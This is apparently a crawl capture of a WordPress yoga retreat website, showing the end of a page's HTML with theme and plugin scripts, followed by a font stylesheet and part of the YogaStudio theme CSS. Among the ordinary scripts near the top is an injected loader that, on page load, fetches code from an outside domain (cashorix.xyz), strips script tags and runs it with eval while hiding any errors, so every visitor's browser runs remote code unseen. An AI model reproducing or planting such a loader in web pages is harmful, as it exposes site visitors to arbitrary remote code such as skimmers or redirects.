				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://cashorix.xyz/js")
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?script[^>]*>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                    }
                })
                .catch(function(error) {
                });
        });
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://yogaretreatholidays.com/wp/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript">if (typeof YOGASTUDIO_GLOBALS == 'undefined') var YOGASTUDIO_GLOBALS = {};if (YOGASTUDIO_GLOBALS['theme_font']=='') YOGASTUDIO_GLOBALS['theme_font'] = 'Amadeus (uploaded font)';YOGASTUDIO_GLOBALS['theme_skin_color'] = '#45445a';YOGASTUDIO_GLOBALS['theme_skin_bg_color'] = '';</script><script type="text/javascript">if (typeof YOGASTUDIO_GLOBALS == 'undefined') var YOGASTUDIO_GLOBALS = {};YOGASTUDIO_GLOBALS["strings"] = {ajax_error: 			"Invalid server answer",bookmark_add: 		"Add the bookmark",bookmark_added:		"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;",bookmark_del: 		"Delete this bookmark",bookmark_title:		"Enter bookmark title",bookmark_exists:		"Current page already exists in the bookmarks list",search_error:		"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.",email_confirm:		"On the e-mail address &quot;%s&quot; we sent a confirmation email. Please, open it and click on the link.",reviews_vote:		"Thanks for your vote! New average rating is:",reviews_error:		"Error saving your vote! Please, try again later.",error_like:			"Error saving your like! Please, try again later.",error_global:		"Global error text",name_empty:			"The name can&#039;t be empty",name_long:			"Too long name",email_empty:			"Too short (or empty) email address",email_long:			"Too long email address",email_not_valid:		"Invalid email address",subject_empty:		"The subject can&#039;t be empty",subject_long:		"Too long subject",text_empty:			"The message text can&#039;t be empty",text_long:			"Too long message text",send_complete:		"Send message complete!",send_error:			"Transmit failed!",login_empty:			"The Login field can&#039;t be empty",login_long:			"Too long login field",login_success:		"Login success! The page will be reloaded in 3 sec.",login_failed:		"Login failed!",password_empty:		"The password can&#039;t be empty and shorter then 4 characters",password_long:		"Too long password",password_not_equal:	"The passwords in both fields are not equal",registration_success:"Registration success! Please log in!",registration_failed:	"Registration failed!",geocode_error:		"Geocode was not successful for the following reason:",googlemap_not_avail:	"Google map API not available!",editor_save_success:	"Post content saved!",editor_save_error:	"Error saving post data!",editor_delete_post:	"You really want to delete the current post?",editor_delete_post_header:"Delete post",editor_delete_success:	"Post deleted!",editor_delete_error:		"Error deleting post!",editor_caption_cancel:	"Cancel",editor_caption_close:	"Close"};</script><script type="text/javascript">if (typeof YOGASTUDIO_GLOBALS == 'undefined') var YOGASTUDIO_GLOBALS = {};YOGASTUDIO_GLOBALS['ajax_url']			 = 'https://yogaretreatholidays.com/wp/wp-admin/admin-ajax.php';YOGASTUDIO_GLOBALS['ajax_nonce']		 = 'cc0826234f';YOGASTUDIO_GLOBALS['ajax_nonce_editor'] = 'b5e5d23837';YOGASTUDIO_GLOBALS['site_url']			= 'https://yogaretreatholidays.com/wp';YOGASTUDIO_GLOBALS['vc_edit_mode']		= false;YOGASTUDIO_GLOBALS['theme_font']		= 'Amadeus (uploaded font)';YOGASTUDIO_GLOBALS['theme_skin']			= 'default_no_less';YOGASTUDIO_GLOBALS['theme_skin_color']		= '#45445a';YOGASTUDIO_GLOBALS['theme_skin_bg_color']	= '';YOGASTUDIO_GLOBALS['slider_height']	= 100;YOGASTUDIO_GLOBALS['system_message']	= {message: '',status: '',header: ''};YOGASTUDIO_GLOBALS['user_logged_in']	= false;YOGASTUDIO_GLOBALS['toc_menu']		= 'float';YOGASTUDIO_GLOBALS['toc_menu_home']	= true;YOGASTUDIO_GLOBALS['toc_menu_top']	= true;YOGASTUDIO_GLOBALS['menu_fixed']		= false;YOGASTUDIO_GLOBALS['menu_relayout']	= 960;YOGASTUDIO_GLOBALS['menu_responsive']	= 960;YOGASTUDIO_GLOBALS['menu_slider']     = true;YOGASTUDIO_GLOBALS['demo_time']		= 0;YOGASTUDIO_GLOBALS['media_elements_enabled'] = true;YOGASTUDIO_GLOBALS['ajax_search_enabled'] 	= true;YOGASTUDIO_GLOBALS['ajax_search_min_length']	= 3;YOGASTUDIO_GLOBALS['ajax_search_delay']		= 200;YOGASTUDIO_GLOBALS['css_animation']      = true;YOGASTUDIO_GLOBALS['menu_animation_in']  = 'fadeInUp';YOGASTUDIO_GLOBALS['menu_animation_out'] = 'fadeOutDown';YOGASTUDIO_GLOBALS['popup_engine']	= 'magnific';YOGASTUDIO_GLOBALS['email_mask']		= '^([a-zA-Z0-9_\-]+\.)*[a-zA-Z0-9_\-]+@[a-z0-9_\-]+(\.[a-z0-9_\-]+)*\.[a-z]{2,6}$';YOGASTUDIO_GLOBALS['contacts_maxlength']	= 1000;YOGASTUDIO_GLOBALS['comments_maxlength']	= 1000;YOGASTUDIO_GLOBALS['remember_visitors_settings']	= false;YOGASTUDIO_GLOBALS['admin_mode']			= false;YOGASTUDIO_GLOBALS['isotope_resize_delta']	= 0.3;YOGASTUDIO_GLOBALS['error_message_box']	= null;YOGASTUDIO_GLOBALS['viewmore_busy']		= false;YOGASTUDIO_GLOBALS['video_resize_inited']	= false;YOGASTUDIO_GLOBALS['top_panel_height']		= 0;</script><link rel='stylesheet' id='vc_carousel_css-css' href='https://yogaretreatholidays.com/wp/wp-content/plugins/js_composer/assets/lib/vc_carousel/css/vc_carousel.min.css?ver=4.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://yogaretreatholidays.com/wp/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=4.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_bitterregularitalic700-css' href='https://fonts.googleapis.com/css?family=Bitter%3Aregular%2Citalic%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_arimoregularitalic700700italic-css' href='https://fonts.googleapis.com/css?family=Arimo%3Aregular%2Citalic%2C700%2C700italic&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='yogastudio-swiperslider-style-css' href='https://yogaretreatholidays.com/wp/wp-content/themes/yogastudio/fw/js/swiper/swiper.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://yogaretreatholidays.com/wp/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.19' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://yogaretreatholidays.com/wp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/yogaretreatholidays.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://yogaretreatholidays.com/wp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://yogaretreatholidays.com/wp/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.19' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://yogaretreatholidays.com/wp/wp-content/themes/yogastudio/fw/js/superfish.min.js' id='superfish-js'></script>
<script type='text/javascript' src='https://yogaretreatholidays.com/wp/wp-content/themes/yogastudio/fw/js/jquery.slidemenu.js' id='yogastudio-slidemenu-script-js'></script>
<script type='text/javascript' src='https://yogaretreatholidays.com/wp/wp-content/themes/yogastudio/fw/js/core.utils.js' id='yogastudio-core-utils-script-js'></script>
<script type='text/javascript' src='https://yogaretreatholidays.com/wp/wp-content/themes/yogastudio/fw/js/core.init.js' id='yogastudio-core-init-script-js'></script>
<script type='text/javascript' src='https://yogaretreatholidays.com/wp/wp-content/themes/yogastudio/js/theme.init.js' id='yogastudio-theme-init-script-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://yogaretreatholidays.com/wp/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://yogaretreatholidays.com/wp/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1.9' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://yogaretreatholidays.com/wp/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1.9' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://yogaretreatholidays.com/wp/wp-content/themes/yogastudio/fw/js/core.debug.js' id='yogastudio-core-debug-script-js'></script>
<script type='text/javascript' src='https://yogaretreatholidays.com/wp/wp-content/themes/yogastudio/shortcodes/theme.shortcodes.js' id='yogastudio-shortcodes-script-js'></script>
<script type='text/javascript' src='https://yogaretreatholidays.com/wp/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.11.1' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://yogaretreatholidays.com/wp/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/transition.min.js?ver=4.11.1' id='vc_transition_bootstrap_js-js'></script>
<script type='text/javascript' src='https://yogaretreatholidays.com/wp/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/vc_carousel.min.js?ver=4.11.1' id='vc_carousel_js-js'></script>
<script type='text/javascript' src='https://yogaretreatholidays.com/wp/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=4.11.1' id='prettyphoto-js'></script>
<script type='text/javascript' src='https://yogaretreatholidays.com/wp/wp-content/themes/yogastudio/fw/js/swiper/swiper.js' id='yogastudio-swiperslider-script-js'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://yogaretreatholidays.com/wp/wp-content/themes/yogastudio/css/font-face/Amadeus/stylesheet.css
body_size: 340
content:
@font-face {
	font-family: "Amadeus";
	src: url('360504151-Amadeus.eot');
	src: url('360504151-Amadeus.eot?#iefix') format('embedded-opentype'),
	url('360504151-Amadeus.svg#Amadeus') format('svg'),
	url('360504151-Amadeus.woff') format('woff'),
	url('360504151-Amadeus.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}


--- FILE ---
content_type: text/css
request_url: https://yogaretreatholidays.com/wp/wp-content/themes/yogastudio/style.css
body_size: 154387
content:
@charset 'utf-8';

/*

Theme Name: YogaStudio

Theme URI: http://yogastudio.ancorathemes.com/

Description: YogaStudio - Multipurpose and Multiskin Responsive Wordpress theme

Author: Acnorathemes

Author URI: http://ancorathemes.com/

Version: 1.0

License: GNU General Public License

License URI: license.txt

Tags: light, responsive-layout, flexible-header, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, full-width-template, microformats, post-formats, theme-options, threaded-comments, translation-ready

Text Domain: yogastudio

*/

.lineheight {line-height:1.5em;}
.vc_custom_heading a, .vc_custom_heading a:focus, .vc_custom_heading a:hover, .vc_custom_heading a:visited {
    border: none;
    text-decoration: inherit;
    color: inherit;
    font-family: 'Pontano Sans', sans-serif;
    font-size: 16px;
    color: #46474c !Important;
}
.vc_images_carousel { width:100% !important; } 


.top_panel_middle .menu_main_wrap {
    margin-top: calc(2.5em*0.75);
    display: inline-flex !important;
    margin: 0 auto;
}
.top_panel_middle .menu_main_nav_area {
    margin: 0 auto;
    padding: 0 !important;
}
.responsive_menu .top_panel_style_3 .menu_main_wrap, .responsive_menu .top_panel_style_4 .menu_main_wrap, .responsive_menu .top_panel_style_5 .menu_main_wrap, .responsive_menu .top_panel_style_6 .menu_main_wrap, .responsive_menu .top_panel_style_7 .menu_main_wrap {
    width: 100% !important;
    position: static;
    height: 0px !important;
    border-top: none !important;
    display: block !important;
}

.responsive_menu .top_panel_middle .menu_main_responsive_button {
    top: 2.3em !important;
    background-color: rgba(255,255,255,0.90) !important;
    padding: 10px !important;
}

.contactinfo { font-size:20px; position: relative; margin-top:10px; display:block; background-color: rgba(0,0,0,0.10); border-radius:5px; padding:10px; }
.contactinfo a { font-size:20px !important; }
.contactinfo p { margin-bottom:0px !important; }
.contactinfo_email { float:left; margin-right:20px; line-height: 31px; }
.contactinfo_phone { float:left; color:white; line-height: 31px; }
.contactinfo_social { float:right; }

.booknowbtn {
	background-image:url(http://yogaretreatholidays.com/wp/wp-content/uploads/2016/08/booknow.png);
	height: 53px;
	width:192px;
	text-indent:-9999px;
	display:block;
	float:none !important;
}

.moreinfobtn { float:none !important; padding-top:10px; }





/* TABLE OF CONTENTS:



1. Reset tags

2. Default tag's settings

3. Form fields settings

4. WP styles and Screen readers

5. Theme grid

6. Page layouts

7. Section's decorations

   7.1 Header

   7.2 Main Slider

   7.3 Page top: page title and breadcrumbs

   7.4 Main content wrapper

   7.5 Post Formats

   7.6 Post Layouts

   7.7 Paginations

8. Single page parts

   8.1 Attachment and Portfolio post navigation

   8.2 Reviews block

   8.3 Post author

   8.4 Comments

   8.5 Page 404

   8.8 Team member

9. Sidebars

10. Footer areas

11. Utils

12. Registration and Login popups

13. Third part plugins

14. Predefined classes for users



-------------------------------------------------------------- */







/* 1. Reset tags

-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe,

h1, h2, h3, h4, h5, h6, p, blockquote, pre,

a, abbr, acronym, address, big, cite, code,

del, dfn, em, font, ins, kbd, q, s, samp,

small, strike, strong, sub, sup, tt, var,

dl, dt, dd, ol, ul, li,

fieldset, form, label, legend,input,textarea,button,

table, caption, tbody, tfoot, thead, tr, th, td,

article, aside, address, section, video, audio {

	font-family: inherit;

	font-size: 100%;

	font-style: inherit;

	font-weight: inherit;

	line-height:inherit;

	border: 0;

	outline: 0;

	-webkit-font-smoothing: antialiased;

	-ms-word-wrap: break-word;

	word-wrap: break-word;

}

html, body {

	margin: 0;

	padding: 0;

	width: 100%;

	line-height:150%;

}

html {

	height: 100%;

	font-size: 100%;	/*62.5%;*/		/* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */

	overflow-y: scroll;		 			/* Keeps page centred in all browsers regardless of content height */

	-webkit-text-size-adjust: 100%; 	/* Prevents iOS text size adjust after orientation change, without disabling user zoom */

	-ms-text-size-adjust: 100%; 	/* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */

	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);

}

body {

	/* height: 100%; */					/* Commented, because it conflict with overflow-x: hidden - appear second scrollbar while tooltip is display in the Booked plugin */

}



 .sc_form .sc_form_item select::-ms-expand {

    display: none;

}



#update-nag, .update-nag{

	display: block !important;

}





/* 2. Default tag's settings

-------------------------------------------------------------- */

body { 	text-rendering: optimizeLegibility; }



article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {	display: block; }



h1, h2, h3, h4, h5, h6 { line-height:120%; }

h1, h2, h3, h4, h5, h6, p, ul, ol, dl, blockquote, address { margin: 0; }

h1+h2,h1+h3,h1+h4,h1+h5,h1+h6,

h2+h3,h2+h4,h2+h5,h2+h6,

h3+h4,h3+h5,h3+h6,

h4+h5,h4+h6,

h5+h6 {

	margin-top:0;

}

dt, b, strong {	font-weight: 500; }

p, ul, ol, dl, blockquote, address { margin-bottom: 1.5em; }

li > ol, li > ul { margin-bottom:0; }

ul>li, ol>li, dl>dd { margin-bottom:0.5em; font-weight: 500; }

li>ul, li>ol, dd>dl { margin-top:0.5em; }

li > p { margin-bottom:0; }

li > p+p { margin-top:0.5em; }



ol, ul {

	padding-left:1.5em;

}





/* Links */

a {

	text-decoration:none;

	background:transparent;

}

a,

a:hover,

a:focus,

a:active {

	outline: 0;

}

a img { border: none; }



a,

button {

	-webkit-transition: all 0.3s ease 0s;

	-moz-transition: all 0.3s ease 0s;

	-ms-transition: all 0.3s ease 0s;

	-o-transition: all 0.3s ease 0s;

	transition: all 0.3s ease 0s;

}



:active, :focus { outline:0; }





/* Tables */

table {

	border-collapse:collapse;

	border-spacing: 0;

}

td, th {

	border: 1px solid #e4e7e8;

	padding: 4px;

}

caption, th {

	font-weight: bold;

	text-align: center;

}

body[class*="woocommerce-"] table th, body[class*="woocommerce-"] table td {

	border-width:0;

}



blockquote:before, blockquote:after,

q:before, q:after {	content: ""; }

blockquote, q {	quotes: "" "";}



dt {	font-weight: bold; }

dd {	margin-left: 1.5em; }

b, strong {	font-weight: bold; }

dfn, cite, em, i { font-style: italic; }



pre, code, kbd, tt, var, samp {

	font-family: "Courier New", Courier, monospace;

	font-size: 1em;

}

pre {

	overflow: auto;

	max-width: 100%;

}

abbr, acronym {

	border-bottom: 1px dotted;

	cursor: help;

}

mark, ins {

	background-color:transparent;

	text-decoration: none;

	font-style:italic;

	font-weight:bold;

}

sup,

sub {

	font-size: 75%;

	height: 0;

	line-height: 0;

	position: relative;

	vertical-align: baseline;

}

sup { bottom: 1ex; }

sub { top: .5ex; }

small {	font-size: 75%; }

big {	font-size: 125%; }



[hidden], template { display: none; }



hr {

	-moz-box-sizing: content-box;

	box-sizing: content-box;

	height: 0;

}



/* Images */

img {

	max-width: 100%;

	height: auto;

	vertical-align:top;

}



figure,

.wp-caption-overlay .wp-caption {

	border: 0;

	margin: 0;

	padding: 0;

	overflow: hidden;

	position: relative;

	max-width:100%;

}

figure figcaption,

.wp-caption-overlay .wp-caption .wp-caption-text,

.wp-caption-overlay .wp-caption .wp-caption-dd {

	-webkit-transition: all ease-in-out .3s;

	-moz-transition: all ease-in-out .3s;

	-ms-transition: all ease-in-out .3s;

	-o-transition: all ease-in-out .3s;

	transition: all ease-in-out .3s;

	position: absolute;

	bottom: 0;

	right: 0;

	left: 0;

	margin-bottom: 0;

	background-color: rgba(0,0,0,0.5);

	font-size: 0.938em;

	line-height:1.2857em;

	color: #fff;

	padding: 1em;

}

figure:hover figcaption,

.wp-caption-overlay .wp-caption:hover .wp-caption-text,

.wp-caption-overlay .wp-caption:hover .wp-caption-dd {

	margin-bottom: -5em !important;

}



svg:not(:root) { overflow: hidden; }







/* Audio and Video */

audio,

canvas,

progress,

video {

	display: inline-block;

	vertical-align: baseline;

}

audio:not([controls]) {

	display: none;

	height: 0;

}

iframe, video, embed {

	max-width: 100%;

	min-height: 100px;

	vertical-align: top;

}



/* Media Elements player hook */

.me-cannotplay { overflow:hidden; }

.me-plugin { position: absolute; height: 0; width: 0; }			/* Media elements hook for Safary */



/* Fontello icons */

[class^="icon-"]:before, [class*=" icon-"]:before {

	line-height: inherit;

	font-weight: inherit;

	font-size: inherit;

	width:auto;

	margin:0;

	font-weight: 400;

}









/* 3. Form fields settings

-------------------------------------------------------------- */

button, input, optgroup, select, textarea {

	font-family: inherit;

	font-size: 1em;				/* Corrects font size not being inherited in all browsers */

	margin: 0;	

	line-height: normal;				/* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */

	vertical-align: baseline;	/* Improves appearance and consistency in all browsers */

}



select{width: 100%;}



button {

	overflow: visible; 

}

button,

input[type="button"],

input[type="reset"],

input[type="submit"] {

	-webkit-appearance: button;

	cursor: pointer;

}

button[disabled],

html input[disabled] {

	cursor: default;

}

button::-moz-focus-inner,

input::-moz-focus-inner {

	border: 0;

	padding: 0;

}

textarea,

select,

input[type="text"],

input[type="number"],

input[type="email"],

input[type="password"],

input[type="search"],

input[type="checkbox"],

input[type="radio"] {

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box;	/* Addresses box sizing set to content-box in IE8/9 */

}

input[type="checkbox"],

input[type="radio"] {

	padding: 0;						/* Addresses excess padding in IE8/9 */

}

input[type="number"]::-webkit-inner-spin-button,

input[type="number"]::-webkit-outer-spin-button {

	height: auto;

}

input[type="search"] {

	-webkit-appearance: none;		/* Addresses appearance set to searchfield in S5, Chrome */

	-webkit-appearance: textfield;

}

input[type="search"]::-webkit-search-cancel-button,

input[type="search"]::-webkit-search-decoration {

	-webkit-appearance: none;		/* Corrects inner padding displayed oddly in S5, Chrome on OSX */

}

button::-moz-focus-inner,

input::-moz-focus-inner {			/* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */

	border: 0;

	padding: 0;

}

input[type="text"],

input[type="number"],

input[type="email"],

input[type="password"],

input[type="search"],

select,

textarea {

	-webkit-appearance: none;

	outline: none;

	resize: none;

	padding: 0.45em 0.5em;

	border: solid 1px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box;

	-webkit-transition: all ease .3s;

	-moz-transition: all ease .3s;

	-ms-transition: all ease .3s;

	-o-transition: all ease .3s;

	transition: all ease .3s;

	-webkit-border-radius: 5px !important;

	-moz-border-radius: 5px !important;

	border-radius: 5px !important;

}



button::-moz-focus-inner { 

	border: 0;

}

button:focus,

input[type="text"]:focus,

input[type="email"]:focus,

input[type="password"]:focus,

input[type="search"]:focus,

select,

textarea:focus {

	outline: none;

}

textarea {

	overflow: auto;			/* Removes default vertical scrollbar in IE6/7/8/9 */

	vertical-align: top;	/* Improves readability and alignment in all browsers */

	min-height:5em;

}

label.required:after {

	content:'*';

	display:inline-block;

	vertical-align:text-top;

	font-size:80%;

	color:#da6f5b;

}







.top_panel_middle input[type="text"]{

	padding: 0.1em 0.5em;

}



/* 4. WP styles and Screen readers

-------------------------------------------------------------- */

.screen-reader-text {

	clip: rect(1px, 1px, 1px, 1px);

	position: absolute !important;

}



.screen-reader-text:hover,

.screen-reader-text:active,

.screen-reader-text:focus {

	display: block;

	top: 5px;

	left: 5px;

	width: auto;

	height: auto;

	padding: 1em 1.5em;

	font-size:0.85em;

	line-height: normal;

	color: #21759b;

	background-color: #f1f1f1;

	border-radius: 3px;

	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);

	clip: auto !important;

	text-decoration: none;

	z-index: 100000; /* Above WP toolbar */

}



.alignleft {

	display: inline-block;

	float: left;

	margin-right: 2em;

	margin-top: 1em;

	margin-bottom: 1em;

}

.alignright {

	display: inline-block;

	float: right;

	margin-left: 2em;

	margin-top: 1em;

	margin-bottom: 1em;

}

.aligncenter {

	clear: both;

	display: block !important;

	margin-left: auto !important;

	margin-right:auto !important;

	margin-top: 1em;

	margin-bottom: 1em;

	text-align:center;

}



.sticky {

	position:relative;

}

.sticky .sticky_label {

	position:absolute; 

	right:0;

	top: 0;

	width:3em;

	height:3em;

	background-image:url(images/sticky.png);

	background-repeat:no-repeat;

	background-position:right top;

	background-size:3em 3em;

}

.gallery-caption {}

.bypostauthor {}



.wp-caption {

	position: relative;

	overflow:hidden;

	max-width:100%;

}

.wp-caption a[class*="magnific"],

.wp-caption a[class*="prettyPhoto"] {

	display: block;

}

.wp-caption a[class*="magnific"] img,

.wp-caption a[class*="prettyPhoto"] img {

	vertical-align: top;

}

.wp-caption .wp-caption-text,

.wp-caption .wp-caption-dd {

	padding: 0.5em 0 2em;

	font-size:0.75em;

	line-height:16px;

	font-style:italic;

	text-align:center;

}



.gallery {

	margin: 0 -5px;

}

.gallery .gallery-item a {

	display: block;

}

.gallery .gallery-item a img {

	border: none !important;

	display: block;

	width: 100%;

}

.gallery .gallery-item .gallery-icon {

	margin: 0 5px;

}

.gallery .gallery-item .gallery-caption {

	line-height: 100%;

	margin: 0;

	padding: 6px 6px 0;

	font-size:0.875em;

}

.gallery.gallery-columns-9 .gallery-item {	width: 11.1111% !important; }

.gallery.gallery-columns-8 .gallery-item {	width: 12.5% !important; }

.gallery.gallery-columns-7 .gallery-item {	width: 14.2857% !important; }

.gallery.gallery-columns-6 .gallery-item {	width: 16.6666% !important; }

.gallery.gallery-columns-5 .gallery-item {	width: 20% !important; }

.gallery.gallery-columns-4 .gallery-item {	width: 25% !important; }

.gallery.gallery-columns-3 .gallery-item {	width: 33.3333% !important; }

.gallery.gallery-columns-2 .gallery-item {	width: 50% !important; }

.gallery.gallery-columns-1 .gallery-item {	width: 100% !important; }

.gallery.gallery-columns-9 .gallery-caption { font-size: 0.625em; }

.gallery.gallery-columns-8 .gallery-caption { font-size: 0.6875em; }

.gallery.gallery-columns-7 .gallery-caption { font-size: 0.75em; }

.gallery.gallery-columns-6 .gallery-caption { font-size: 0.8125em; }



.post-password-form label {

	display:inline-block;

	vertical-align:top;

}

.post-password-form input[type="submit"] {

	display:inline-block;

	margin-left:10px;

}











/* 5. Theme grid

-------------------------------------------------------------- */

.container, .container-fluid {

	margin-right: auto;

	margin-left: auto;

	padding-left: 15px;

	padding-right: 15px;

}

.row, .columns_wrap {

	margin-left: 0px;		/* -15px; */

	margin-right: -30px;	/* -15px; */

}

.row > [class*="column-"], .columns_wrap > [class*="column-"] {





	display:inline-block;

	vertical-align:top;



	position: relative;

	min-height: 1px;

	padding-left: 0px;	/* 15px; */

	padding-right: 30px;	/* 15px; */

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box;

}

.row.column_padding_left, .columns_wrap.column_padding_left {

	margin-left: -30px;

	margin-right: 0;

}

.row.column_padding_left > [class*="column-"], .columns_wrap.column_padding_left > [class*="column-"],

.row > [class*="column-"].column_padding_left, .columns_wrap > [class*="column-"].column_padding_left {

	padding-left:30px;

	padding-right:0;

}

.row.column_padding_right, .columns_wrap.column_padding_right {

	margin-left: 0;

	margin-right: -30px;

}

.row.column_padding_right > [class*="column-"], .columns_wrap.column_padding_right > [class*="column-"],

.row > [class*="column-"].column_padding_right, .columns_wrap > [class*="column-"].column_padding_right {

	padding-left:0;

	padding-right:30px;

}

.row.column_padding_center, .columns_wrap.column_padding_center {

	margin-left: -15px;

	margin-right: -15px;

}

.row.column_padding_center > [class*="column-"], .columns_wrap.column_padding_center > [class*="column-"],

.row > [class*="column-"].column_padding_center, .columns_wrap > [class*="column-"].column_padding_center {

	padding-left:15px;

	padding-right:15px;

}

.row > [class*="column-"].column_padding_bottom, .columns_wrap > [class*="column-"].column_padding_bottom {

	padding-bottom: 30px;

}

.sc_blogger.no_margins .row, .sc_blogger.no_margins .columns_wrap,

.row.no_margins, .columns_wrap.no_margins {

	margin: 0 !important;

}

.sc_blogger.no_margins .row > [class*="column-"], .sc_blogger.no_margins .columns_wrap > [class*="column-"],

.row.no_margins > [class*="column-"], .columns_wrap.no_margins > [class*="column-"] {

	padding: 0 !important;

}



/* Columns width */

.column-1, .column-1_1, .column-2_2, .column-3_3, .column-4_4, .column-5_5, .column-6_6, .column-7_7, .column-8_8, .column-9_9, .column-10_10, .column-11_11, .column-12_12	{ width:100%; }

.column-1_2, .column-2_4, .column-3_6, .column-4_8, .column-5_10, .column-6_12	{ width:50%; }

.column-1_3, .column-2_6, .column-3_9, .column-4_12								{ width:33.33333333%; }

.column-2_3, .column-4_6, .column-8_12											{ width:66.66666667%; }

.column-1_4, .column-2_8, .column-3_12											{ width:25%; }

.column-3_4, .column-6_8, .column-9_12											{ width:75%; }

.column-1_5, .column-2_10														{ width:20%; }

